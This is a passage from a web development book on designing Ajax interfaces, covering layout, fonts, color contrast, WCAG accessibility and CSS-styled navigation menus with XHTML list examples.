Of course, an organic design is not a must for modern web applications. It is per-
fectly acceptable to still use a linear approach. Such layouts are usually built on the
principle of creating columns of information in the application. But with CSS to lay
out the application, the site can remain linear without having to look linear, as the
CSS Zen Garden design in Figure 6-11 illustrates (http://csszengarden.com/
?cssfile=http://www.tabfolder.com/zengarden/sample.css).
Several of the JavaScript frameworks, libraries, and toolkits give devel-
opers a little extra flair for their linear layout by using rounded cor-
ners. In particular, the Rico and MochiKit libraries provide this
functionality out of the box. Additions to other libraries can also
provide this feature.
The density of the text information, images, icons, and features must maintain an
average weight, or the application will be so cluttered that the user will feel momen-
tarily overwhelmed when first experiencing the site. This is never the way you want
the user to feel. Wholesale computer parts companies are notorious for having
Figure 6-11. The modern linear approach of the Blue Earth design at the CSS Zen Garden
www.it-ebooks.info
Visualization |161
storefronts that are too dense, as Figure 6-12 clearly shows. To keep the user’s expe-
rience with the application a happy one, remember the axiom that “less is more.”
Rather than flood the user with information, break that content out in a logical man-
ner, and always allow some whitespace to keep the user from getting claustrophobic
while navigating the application.
Whitespace can also be a good tool in the developer’s bag of tricks to direct a user’s
attention to the application’s focal point. The contrast between size and space will
naturally draw the user’s attention to the point the developer wants. Advertisers like
to use the focal point to draw attention to the product being sold, as shown within
the InfoWorld article (http://www.infoworld.com/) in Figure 6-13.
I will come back to this again and again, because it is the simplest of principles to
implement and often the most forgotten. The key to visualization, usability, and func-
tionality is consistency. The best interfaces for applications maintain a consistent look
throughout to avoid any confusion on the user’s part. As we will now see, this
applies to the application’s text, color, images, and icons as well.
Figure 6-12. The storefront of PC Direct Source (http://www.pcdirectsource.com/), which clearly
has density issues
www.it-ebooks.info
162 |Chapter 6: Designing Ajax Interfaces
Fonts
Text in an Ajax web application is an important component, and it requires some
forethought. Size, color, weight, decoration, and family are elements of the font
that will be displayed. Remember that the text in the application is the main form
of communication between the client and the user. Text formed correctly will
enhance the application visually, but badly formatted text will not only detract from
the application, it will also adversely affect its usability and functionality.
Always think about the families you are going to use in the application, and keep in
mind that too many font types on one page or throughout the site are distracting.
There is an appropriate time to use different families, too. Sans-serif fonts—fonts
without feet—are more appropriate for titles and bulleted items within a page,
whereas serif fonts—fonts with feet—are more appropriate as the block content
within a page. Table 6-2 lists common font families, the types they belong to, and the
operating system(s) where you can find them.
Figure 6-13. The focal point of this page is definitely the advertisement
www.it-ebooks.info

Visualization |163
The “Rule of Thirds”
The “rule of thirds”—a common guideline in professional photography—states that if
you divide an application into thirds, horizontally and vertically, thereby creating nine
equal parts, the viewer’s attention will fall on objects placed near the lines’ four points
of intersection. This rule stems from what is known as the golden ratio,golden number,
or divine proportion.
The golden ratio is known in mathematics, art, and architecture as Φ(Phi), which
is an irrational number ≈1.618033988749895. Euclid first described Phi in his Ele-
ments as a line divided in its mean and extreme ratio by Cif AB:AC = AC:CB. For
nonmathematicians, the golden ratio is a ratio defined by a geometric construction,
in this case the division of lines.
Take a line of a given length Aand divide it such that the ratio of the length of the entire
line (A) to the length of the larger segment (B) is the same as the ratio of the length of
the larger line segment (B) to the length of the smaller line segment (C). This can
happen only at the point where Ais approximately 1.61803398 times Band Bis
approximately 1.61803398 times C.
Dan Brown’s novel The DaVinci Code (Doubleday) made this ratio famous to laypeople,
though mathematicians have known it for thousands of years, and it has been applied to
art and architecture as early as the design of the great Egyptian pyramids. You can find
information on the golden ratio at GoldenNumber.Net (http://www.goldennumber.net/).
Table 6-2. Font families and their types
Font family Font type Operating system
Abadi MT Condensed Light Sans-serif Windows
Algerian Fantasy Windows
American Typewriter Serif Mac
Andale Mono Monospace Windows, Mac, Unix/Linux
Apple Chancery Cursive Mac
Arial Sans-serif Windows, Mac, Unix/Linux
Arial Black Sans-serif Windows, Mac, Unix/Linux
Arial Narrow Sans-serif Windows, Mac
Arial Rounded MT Bold Sans-serif Windows, Mac
Arial Unicode MS Sans-serif Windows
Avant Garde Sans-serif Mac, Unix/Linux
A
BC
www.it-ebooks.info

164 |Chapter 6: Designing Ajax Interfaces
Baskerville Serif Mac
Big Caslon Serif Mac
Bitstream Vera Sans Sans-serif Unix/Linux
Bitstream Vera Sans Mono Monospace Unix/Linux
Bitstream Vera Serif Serif Unix/Linux
Book Antiqua Serif Windows
Bookman Serif Mac, Unix/Linux
Bookman Old Style Serif Windows
Braggadocio Fantasy Windows
Britannic Bold Fantasy Windows
Brush Script MT Cursive Windows, Mac
Calisto MT Serif Windows
Capitals Fantasy Mac
Century Gothic Sans-serif Windows
Century Schoolbook (L) Serif Windows, Unix/Linux
Charcoal Sans-serif Mac
Charter Serif Unix/Linux
Charter BT Serif Unix/Linux
Chicago Sans-serif Mac
ClearlyU Serif Unix/Linux
Colonna MT Fantasy Windows
Comic Sans MS Cursive Windows, Mac, Unix/Linux
Copperplate Fantasy Mac
Copperplate Gothic Bold Fantasy Windows
Courier Monospace Mac, Unix/Linux
Courier New Monospace Windows, Mac, Unix/Linux
Courier Regular Monospace Mac
Desdemona Fantasy Windows
Didot Serif Mac
Fixed Monospace Unix/Linux
Footlight MT Light Serif Windows
Futura Sans-serif Mac
Gadget Sans-serif Mac
Garamond Serif Windows, Mac
Geneva Sans-serif Mac
Georgia Serif Windows, Mac, Unix/Linux
Table 6-2. Font families and their types (continued)
Font family Font type Operating system
www.it-ebooks.info

Visualization |165
Gill Sans Sans-serif Mac
Haettenschweiler Fantasy Windows
Helvetica Sans-serif Mac, Unix/Linux
Helvetica Narrow Sans-serif Mac, Unix/Linux
Helvetica Neue Sans-serif Mac
Herculanum Fantasy Mac
Hoefler Text Serif Mac
Impact Fantasy Windows, Mac, Unix/Linux
Kino MT Fantasy Windows
Lucida Sans-serif Unix/Linux
Lucida Console Monospace Windows
Lucida Grande Sans-serif Mac
Lucida Handwriting Cursive Windows
Lucida Sans Unicode Sans-serif Windows
Lucidabright Serif Unix/Linux
Lucidatypewriter Monospace Unix/Linux
Marker Felt Fantasy Mac
Matura MT Script Capitals Fantasy Windows
Monaco Monospace Mac
New Century Schoolbook Serif Mac, Unix/Linux
New York Serif Mac
News Gothic MT Sans-serif Windows
Nimbus Mono L Monospace Unix/Linux
Nimbus Roman No9 L Serif Unix/Linux
Nimbus Roman Sans L Sans-serif Unix/Linux
OCR A Extended Monospace Windows
Optima Sans-serif Mac
Palatino Serif Mac, Unix/Linux
Papyrus Fantasy Mac
Playbill Fantasy Windows
Sand Cursive Mac
Skia Sans-serif Mac
Tahoma Sans-serif Windows
Techno Sans-serif Mac
Terminal Monospace Windows
Terminal Monospace Unix/Linux
Table 6-2. Font families and their types (continued)
Font family Font type Operating system
www.it-ebooks.info

166 |Chapter 6: Designing Ajax Interfaces
The safest fonts to use are the ones that all operating systems support; otherwise,
your application may not appear as you intended on some systems. Of course,
whether this consideration is critical is entirely up to the developer.
Also with fonts, avoid the use of all capital letters for block content, but note that
this is fine for highlighting items and for titles. The general rule of thumb is that if
the text in question constructs a sentence (with a period) or a long paragraph, you
should not use capital letters.
Text spacing is also important in an application. Text is most legible when the sepa-
ration between lines is one and a half times the average letter height. When lines are
spaced too far apart, the text will seem disconnected, whereas compacting lines on
top of each other makes the text difficult or impossible to read.
When text in the application must command attention, you can employ several tech-
niques. Capitalizing all the letters in a word or phrase will draw attention, as will
changing the font weight to bold, italics, or some other font style, such as underlin-
ing. Creating a contrasting color may also attract the desired attention.
The final consideration for font and color is the contrast in color between the text in
the application and the background on which it sits. Table 6-3 lists some color com-
binations and whether they work well.
Textile Cursive Mac
Times Serif Mac, Unix/Linux
Times New Roman Serif Windows, Mac, Unix/Linux
Trebuchet MS Sans-serif Windows, Mac, Unix/Linux
Univers Sans-serif Mac
URW Antiqua T Serif Unix/Linux
URW Bookman L Serif Unix/Linux
URW Chancery L Cursive Unix/Linux
URW Gothic L Sans-serif Unix/Linux
URW Grotesk T Sans-serif Unix/Linux
URW Palladio L Serif Unix/Linux
Utopia Serif Unix/Linux
Verdana Sans-serif Windows, Mac, Unix/Linux
VT 100 Monospace Mac
Wide Latin Fantasy Windows
Zapf Chancery Cursive Mac
Zapfino Cursive Mac
Table 6-2. Font families and their types (continued)
Font family Font type Operating system
www.it-ebooks.info

Accessibility |167
When picking colors for the application, it’s important that you think about color
contrast, not just for the contrast with text and backgrounds, but also between
components.
Images and Icons
An icon in an application will mean nothing to the user if the graphic is an arbitrary
symbol, or if the user has never been exposed to the icon’s meaning. It is most appro-
priate to use symbols that have universal meaning. For instance, the universal symbol
for a doctor or aid is a red cross on a white field. By using symbols that have been glo-
bally accepted on the Web, you can ensure that your icons will not confuse the user.
Another important characteristic of icons and symbols is that they vary by age, edu-
cation, and even culture. It is important to remember this when designing an icon in
an application.
Lastly, experienced web users readily recognize icons as navigation tools, and they
expect small symbols to allow navigation. A layout that incorporates a line of small
images will tempt these users to click on the images. If the images have no navigation
function, they will likely frustrate users.
Larger images in the application will attract the most attention. You should remem-
ber this when designing the layout. Also remember that a user is more likely to focus
on a large image before anything else, so it is wise to choose images that merge well
with the application’s overall theme.
Accessibility
Accessibility in web design is a hot topic, and for good reason. The Internet was born
only recently, and now gives us unprecedented access to information, news, enter-
tainment, and commerce at our fingertips—so much so that most of us cannot imag-
ine life without the Web.
Table 6-3. Color contrasts
Foreground Background Adequate contrast
Any light color Any light color No
Black Orange Yes
Black White Yes
Dark color Dark color No
Red Green No
White Black Yes
White Green Yes
Yellow Dark blue Yes
www.it-ebooks.info

168 |Chapter 6: Designing Ajax Interfaces
The Internet changed how we conduct business, get news, stay in touch with friends,
and are entertained. As much as our lives have changed, though, the lives of people
with disabilities have changed much more. Think about what it is like now for this
group of people. A blind person who could never read a book or newspaper can now
do so using text-to-speech synthesizers (screen readers). A deaf person can down-
load transcripts from events he could not participate in, or view multimedia with
captioning. A person with motor disabilities may have special technologies available
to her that allow her to navigate without the use of her hands or a mouse.
W3C-WAI
The W3C hosts the Web Accessibility Initiative (WAI), found at http://www.w3.org/
WAI/, which is sponsored by government entities such as the U.S. Department of
Education’s National Institute on Disability and Rehabilitation Research and the
European Commission’s Information Society Technologies Programme, as well as
technology industry support from businesses such as Microsoft and IBM. The WAI
believes that accessibility on the Web is a problem in many areas. It is currently
working on the following five areas:
• Developing accessibility guidelines
• Ensuring accessibility support in web technologies
• Improving accessibility evaluation and repair tools
• Developing accessibility education and outreach materials
• Coordinating accessibility research and development
The WAI has created several guidelines, though the most important for a web appli-
cation developer is the Web Content Accessibility Guidelines 1.0 (WCAG 1.0). The
WCAG 1.0 guideline became a W3C Recommendation in May 1999, and explained
how web sites should be made accessible. This guideline has three priorities that are
used as checkpoints against the recommendation. You can find a checklist for this
recommendation at http://www.w3.org/TR/WAI-WEBCONTENT/full-checklist.html.
By reviewing W3C specifications during the Last Call Working Draft stage and hav-
ing technical experts participate in W3C working groups, the WAI ensures that there
is support for accessibility. The WAI has a working group for evaluating and repair-
ing accessibility, called the Evaluation and Repair Tools Working Group. This group
maintains a list of references to tools for evaluating and repairing accessibility, and
has developed the Evaluation and Report Language.
Another working group that the WAI uses is the Education and Outreach Working
Group. This group helps develop education and outreach material, such as the Quick
Tips Reference Card,Curriculum for Web Content Accessibility Guidelines, and Policies
Relating to Web Accessibility. Meanwhile, the Research and Development Interest
www.it-ebooks.info

Accessibility |169
Group researches potential topics and gets public opinion on them, as well as holds
seminars on topics in research and development.
The main thing to remember about the WAI is that its goal is a Web that everyone
can access, regardless of ability.
Is This Important?
Each disability requires some kind of change in the design of a web application. This
can be costly if a disability is not recognized and coded from the beginning. Some
businesses may believe it would not be cost-effective to make a site accessible.
However, the simple truth is that disabilities affect a significant percentage of the
population, making disabled people a large portion of potential customers.
In 2002, 18 percent of Americans were disabled—12 percent with a severe disability,
according to the U.S. Census Bureau.*Twelve percent of the U.S. population in 2002
was estimated at 34.5 million people; 12 percent of the world population would be
quite large. Not taking the time to make the Internet accessible to this many people
would be incomprehensible, and in some cases against the law.
Adapting a web site to make it accessible to disabled people is not always a major
issue. People with cognitive disabilities benefit from graphics, organized headings
and lists, and navigation that has visual cues. Likewise, people with hearing disabili-
ties can benefit from video content that is captioned. These additions and changes to
a web site are helpful to everyone, not just those who are disabled. Therefore, imple-
menting them should not be such a big deal.
That being said, when it comes to Ajax web applications, sometimes the design
should change to accommodate the disabled, but other times it just does not make
sense.
Ajax Accessibility Issues
The problem with Ajax is its dynamic nature. Ajax uses JavaScript and CSS exten-
sively, technologies which screen readers, text browsers, and other disability aids do
not support very well. So, trying to write an application that is Ajax in nature and yet
accessible to everyone is pretty much impossible.
Therefore, when designing an Ajax web application, you should ask yourself these
two questions:
• Is this functionality required for the application to work?
• Is there no JavaScript and CSS alternative?
* U.S. Census Bureau News, http://www.census.gov/Press-Release/www/releases/archives/aging_population/
006809.html.
www.it-ebooks.info
170 |Chapter 6: Designing Ajax Interfaces
If you answer “yes” to both questions, you must accept that the application cannot
meet WCAG recommendations and move on. If you answer “no” to the second
question, you should decide what it means to you to have an application that meets
WCAG 1.0 recommendations.
This is not as tricky as it might look. If you’re designing a web site, it should meet all
the WCAG 1.0 recommendations. If you’re designing a web application, it should
not be difficult to get it to comply. Although most software vendors will try to make
sure their applications are released on all major platforms—Windows, Mac OS X,
various Linux distributions, and so on—it is not always possible to do so. The same
applies here.
Accessibility can be a legal requirement for a site, particularly those
involving government agencies. Using Ajax will either break accessibil-
ity or make it very difficult to achieve. In these instances, Ajax may not
be the best solution for the application.
Now, this is strictly for accessibility guidelines. You still need to address issues with
Ajax breaking the browser’s functionality, as you will see later in the book. I am not
advocating that you forget about accessibility. There is no excuse for not following
most of the WCAG 1.0 recommendations, as they benefit anyone viewing the appli-
cation, not just the disabled. There simply has to be a point when you cut your
losses, or you accept the fact that you want this functionality in your application,
and not everyone is going to be able to view it. After all, by developing with Ajax,
you are already excluding the group of people still using browsers from the good old
days.
When All Else Fails
So, what should a developer do when his Ajax application cannot meet accessibility
guidelines? Though I know some of you may view this as a cop-out, I say developers in
this position should create an alternative version. This requires more work, of course.
Plus, it may not be feasible in all situations. How do you create a non-JavaScript/CSS
spreadsheet application, for example?
Creating alternative pages with the same content, even dynamic con-
tent, satisfies the following WAI-WCAG 1.0 guidelines:
• Priority 1 checkpoint 11.4: If, after best efforts, you cannot create
an accessible page, provide a link to an alternative page that uses
W3C technologies, is accessible, has equivalent information (or
functionality), and is updated as often as the inaccessible (original)
page.
• Priority 2 checkpoint 6.5: Ensure that dynamic content is accessible
or provide an alternative presentation or page.
www.it-ebooks.info
The Ajax Interface |171
I do not like the idea of not allowing everyone access to an application I build, but
sometimes you just cannot please everyone. Besides, not all of the responsibility for
making accessible content should fall on the developer’s shoulders (only most of it
should). At some point, the languages need to be addressed, and even more so, the
tools used to view the web content. So, until browsers become more accessible or
other disability technology aids gain in functionality, do your best. That is all any-
one can ask.
The Ajax Interface
What does all this have to do with Ajax applications? Everything. An Ajax applica-
tion encompasses all of these different ideas—usability, functionality, visualization,
and accessibility. An Ajax application should follow all of these web design issues, as
all of these are important for any application on the Web.
Remember what I said in Chapter 2, though: Ajax has its place. Do not force an
application to have an Ajax interface just to say that it has one. You should use Ajax
when it is necessary or required. You are defeating the purpose of its very design if
you do not follow this and instead create an application that is not usable or func-
tional, is visually unappealing, or has accessibility issues.
A good example of an Ajax design working on the Web is Gmail, found at http://
www.gmail.com/. Figure 6-14 shows what the application looks like from the
browser.
Figure 6-14. Google’s Gmail mail service, a good example of a Web 2.0 Ajax application
www.it-ebooks.info

172 |Chapter 6: Designing Ajax Interfaces
Notice how this application follows the recipe for a good design, and makes good
use of Ajax. There is no clutter, and its simple design makes it easy to use. It is inte-
grated well with the rest of Google’s suite of web applications. It is extremely fast,
and it gives the user the feeling that he is using a desktop application. In a nutshell,
that is what an Ajax interface is all about—mimicking a desktop interface.
Google did not have to use Ajax when developing its mail client. After all, Microsoft
has been providing a mail client for years that did not use any Web 2.0 features, and
it is a hugely popular application to this day. Using Ajax and allowing the user to
navigate through the application without all of the reloading and page flashing did
set Google apart, though. There are many reasons to use Ajax when you can, and
Gmail shows you why. It sets the application apart. It makes the application feel like
a desktop application. It makes the application faster. Ajax, when used correctly and
for the right functionality, provides you with so much more than a traditional web
design that it is helping to change the feel of the Web to what it is today.
www.it-ebooks.info

PART II
II. Ajax Foundations
Chapters 7 through 15 cover the foundational components that you can use in an
Ajax application. This part of the book looks at each component of a web page or
application and shows how you can use Ajax to enhance it. These chapters will
introduce many new objects that can be plugged in to a web site, and should give
developers ideas on how to create their own objects. You may find it useful to refer
to these chapters, as I use many of the examples throughout the rest of the book.
Chapter 7, Laying Out Site Navigation
Chapter 8, Fun with Tables and Lists
Chapter 9, Page Layout with Frames That Aren’t
Chapter 10, Navigation Boxes and Windows
Chapter 11, Customizing the Client
Chapter 12, Errors: To Be (in Style) or Not to Be
Chapter 13, This Ain’t Your Father’s Animation
Chapter 14, A Funny Thing Happened on the Way to the Form
Chapter 15, Data Validation: Client, Server, or Both
www.it-ebooks.info


175
Chapter 7
CHAPTER 7
Laying Out Site Navigation7
Where does Ajax come into play with web site navigation? You can use it to get the
list of data for a submenu, build a hierarchical list for use as breadcrumbs on the
page, or create a navigation tree. In short, you can apply Ajax in many creative ways
for web site navigation. I am sure that by the time this book hits the shelves, develop-
ers will be implementing a few more navigation techniques that use Ajax. That is
part of the beauty of building Web 2.0 applications—they can always change.
An important part of an Ajax web application is the way the user gets from one place
to another within its pages. This is site navigation in its simple terms, and it can take
many forms, from plain navigation bars with text links to complicated file menus.
Site navigation can also take the form of tabs separating content within the applica-
tion, or links on the bottom of a page that take the user back to the top of the page.
Whatever form it takes, site navigation must serve one purpose: to take the user
somewhere else in the application.
Menus
One of the most popular navigation techniques is the menu, whether it is a naviga-
tion menu or a navigation bar. Menus are lists of links for use within the application
that are put in some kind of logical grouping. The CSS that is applied to these menus
determines how they will look. First, we will look at some simple navigation menus and
bars and then we will discuss how to apply Ajax to them to make them more interactive.
Simple Navigation Bar
A simple navigation bar can have a variety of looks based on the CSS that is applied
to it. The bar is built with lists to represent the menu. The old way of creating a
menu looked like the following XHTML markup:
<a href="file/">File</a>
<a href="edit/">Edit</a>
<a href="view/">View</a>
www.it-ebooks.info

176 |Chapter 7: Laying Out Site Navigation
<a href="insert/">Insert</a>
<a href="format/">Format</a>
<a href="table/">Table</a>
<a href="tools/">Tools</a>
<a href="window/">Window</a>
<a href="help/">Help</a>
This old method of building a navigation bar was inflexible, and making it mini-
mally presentable using style rules was difficult. Years ago, this is what developers
used for menu bars, but today they use a much better method to create a navigation
system. They use XHTML lists for the basic structure and then style them into what-
ever type of navigation bar they want. Figure 7-1 shows several examples of navigation
bars with different CSS associated with them.
All of the navigation bars in Figure 7-1 use the same XHTML list; the difference in
styles is in the CSS associated with each of them:
<div id="navigationMenu">
<ul id="menuList">
<li id="active">
<a id="current" href="file/" accesskey="F" hreflang="en" tabindex="1">
File
</a>
</li><li>
<a href="edit/" accesskey="F" hreflang="en" tabindex="2">
Edit
</a>
</li><li>
<a href="view/" accesskey="E" hreflang="en" tabindex="3">
View
</a>
</li><li>
<a href="insert/" accesskey="I" hreflang="en" tabindex="4">
Insert
</a>
</li><li>
<a href="format/" accesskey="M" hreflang="en" tabindex="5">
Format
</a>
</li><li>
Figure 7-1. Examples of a simple navigation bar styled in a variety of ways
www.it-ebooks.info

Menus |177
<a href="table/" accesskey="A" hreflang="en" tabindex="6">
Table
</a>
</li><li>
<a href="tools/" accesskey="T" hreflang="en" tabindex="7">
Tools
</a>
</li><li>
<a href="window/" accesskey="W" hreflang="en" tabindex="8">
Window
</a>
</li><li>
<a href="help/" accesskey="H" hreflang="en" tabindex="9">
Help
</a>
</li>
</ul>
</div>
Adding the accesskey,hreflang, and tabindex in the <link> elements
satisfies the following Web Accessibility Initiative-Web Content
Accessibility Guidelines (WAI-WCAG) 1.0 guidelines:
• Priority 1 checkpoint 4.1: Clearly identify changes in the natural lan-
guage of a document’s text and any text equivalents (e.g., captions).
• Priority 3 checkpoint 9.4: Create a logical tab order through links,
form controls, and objects.
• Priority 3 checkpoint 9.5: Provide keyboard shortcuts to important
links (including those in client-side image maps), form controls,
and groups of form controls.
Menu #1 is styled with the following CSS rules:
#menuList {
background-color: #396;
color: #fff;
list-style-type: none;
margin: 0;
padding: .3em 0;
text-align: center;
}
#menuList li {
display: inline;
padding: 0 .5em;
}
#menuList li a {
background-color: transparent;
color: #fff;
padding: .1em .5em;
text-decoration: none;
}
www.it-ebooks.info

178 |Chapter 7: Laying Out Site Navigation
#menuList li a:hover {
background-color: #0c0;
color: #fff;
}
There is no real trick to making a navigation menu with lists. You will notice that the
list-style-type of the <ul> element is set to none and the display of all <li> ele-
ments is set to inline. These are the two CSS rules that create the horizontal list, and
everything else is styling the navigation menu to whatever look is desired.
Menu #2 is styled with the following CSS rules:*
#menuList {
background-color: #396;
border-top: 1px solid #063;
color: #fff;
list-style: none outside;
margin: 0;
padding: 0;
text-align: center;
}
#menuList li {
background-color: #000;
bottom: .75em;
color: #fff;
display: inline;
line-height: 1.2em;
margin: 0 3px 0 0;
padding: 4px 0;
position: relative;
}
#menuList li a {
background-color: #090;
border: 1px solid #fff;
bottom: 2px;
color: #fff;
display: inline;
height: 1em;
margin: 0;
padding: 3px 5px;
position: relative;
right: 2px;
text-decoration: none;
}
#menuList li a:hover {
background-color: #0c0;
bottom: 1px;
color: #fff;
position: relative;
* The CSS rules for menu #2 style the menu bar to replicate the look of ZDNet (http://www.zdnet.com/).
www.it-ebooks.info

Menus |179
right: 1px;
}
#menuList li#active {
background-color: #396;
bottom: 13px;
color: #fff;
display: inline;
margin: 0 4px;
padding: 0;
position: relative;
}
#menuList #active a {
background-color: #396;
border-bottom: none;
border-left: 1px solid #063;
border-right: 1px solid #063;
border-top: 1px solid #063;
bottom: 0;
color: #fff;
cursor: text;
margin: 0;
padding: 2px 7px 0 7px;
position: relative;
right: 0;
}
The second menu shows off some of what you can do with a little CSS and an
XHTML list. The trick here is to move all of the <li> elements up from the baseline,
which we achieved with these two rules: position: relative; and bottom: .75em;.
We then offset the <a> elements from this <li> base to create the shadow effect using
the right and bottom rules on #menuList li a.
Menu #3 is styled with the following CSS rules:*
#menuList {
background-color: #396;
border-bottom: 1px solid #063;
border-top: 1px solid #063;
color: #fff;
list-style-type: none;
margin-left: 0;
padding: .3em 0;
text-align: center;
}
#menuList li {
border-top: 1px solid #ccc;
display: inline;
* The CSS rules for menu #3 come from Eric Meyer’s navigation bar, which he made in his “Minimal Markup,
Surprising Style” presentation (http://meyerweb.com/eric/talks/2003/commug/commug.html).
www.it-ebooks.info
180 |Chapter 7: Laying Out Site Navigation
margin: 0;
}
#menuList li a {
background-color: #ada;
border-left: .5em solid #9b9;
color: #000;
padding: .1em .5em .1em .75em;
text-decoration: none;
}
#menuList li a:hover {
background-color: #0c0;
color: #fff;
border-color: #fff;
}
Like menu #1, this menu also has a simple design. We create the effect of having
almost a pseudoindicator on each menu item via the simple use of a border:
border-left: .5em solid #9b9;. The rest of the changes needed for styling this
menu concern changing background colors like the other menu bars.
The good thing about creating a menu bar using CSS is that it will
degrade nicely into a simple list of links for browsers that cannot handle
the CSS—screen readers, Lynx, and so on. This is important from an
accessibility point of view, and is something developers should strive for.
Menu #3 could (arguably) be more of a navigation bar with buttons, rather than a
simple menu navigation bar. The variety of effects available to implement with CSS
makes it hard to distinguish between a menu and a navigation bar, as you will see
later in this chapter.
Button and Image Navigation
Navigation bars with buttons are similar to the simple navigation bars we discussed
in the preceding section. The main difference is in the look of the individual naviga-
tion elements, or links. Buttons are not flat to the navigation bar. Instead, they will
appear to be raised off of or sunk into the navigation bar. When CSS is not used, you
can instead employ the method of using images that look like buttons.
You can use a single image to represent all of the buttons in your application by add-
ing text on top of the image as part of the XHTML, or you can use a different image
to represent each function in the application. Figure 7-2 shows examples of different
types of button and image navigation bars. The first navigation bar shows all the
images used as buttons for a good bit of functionality. The second navigation bar
shows image buttons we are all familiar with—a browser’s navigation (in this case,
Firefox). The third navigation bar shows some of the button navigation in Hotmail,
which adds images as part of the buttons.
www.it-ebooks.info
